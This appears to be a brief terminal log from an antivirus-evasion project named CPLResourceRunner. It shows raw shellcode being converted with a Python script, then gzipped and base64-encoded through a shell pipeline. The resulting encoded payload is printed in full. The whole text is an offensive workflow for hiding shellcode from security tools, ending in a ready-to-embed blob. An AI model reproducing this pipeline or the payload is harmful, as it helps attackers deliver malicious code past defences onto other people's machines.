 # in ~/Downloads/Bypass_AntiVirus/CPLResourceRunner on git:master x [0:11:08]
$ python ConvertShellcode.py shellcode.raw
Shellcode written to shellcode.txt
# in ~/Downloads/Bypass_AntiVirus/CPLResourceRunner on git:master x [0:13:04]
$ cat shellcode.txt |sed 's/[, ]//g; s/0x//g;' |tr -d '\n' |xxd -p -r |gzip -c |base64 > b64shellcode.txt
in ~/Downloads/Bypass_AntiVirus/CPLResourceRunner on git:master x [0:13:07]
$ cat b64shellcode.txt
H4sIABMkRF4AAwH3AQj+28W+9Ooa49l0JPRaMcmxeIPCBDFyEwOG+fgWuzklrGcybtAtSti0mGNWO1m0nY0aL52qLeek225wrowKsKJ2svdNAivuyR8FU1pdeTG3zCn5geqUpckMiMjjz
d41F12K0KhJTNeE8WQdJA5IBIhnOXgCU2eF7hpWSiYZspeIwrASRedT15Al8xFbKHOUTDYoaw2zcG+QVIoJM3L2YYzgpx8zxmNIq4SIW/SfA4efOIhdcm3xeDoUm2fCXoc7r+0rXAz2R1
pJcYfgXQyp2KRZ5GM6DluevKsi2+xgsSCoocIDEepJS42J6FdRcfj45T2ewOnR9lkTGB9bA1mPztZVJcxW8ShXL/u4evTqYO3TynVBk0udq4/n5JnL+/KRFhQHjJrGKL9bywh6M4iNZG7
pGvawfT5WQrOQrq4CiUs+ZaOaZx+H6mznzqj/cLNkMmMAsqjMH/dT6+nEUZ7pU/BkZXG01NMgN6qbKjjzTT043q+l0dzXtsnLBJv5jugn3PytJrbcMbxhmriKmJEZaHkit8MgbYul1wSi
HuC5PIN8VBWpel17k2frpdlMbP/ecV8/Hj40feNBAuMfjOCQFHg3VbN/hCJrrSn/0tiZqcD/Hmu5BmXXDrrUSUir78e29wEAAA==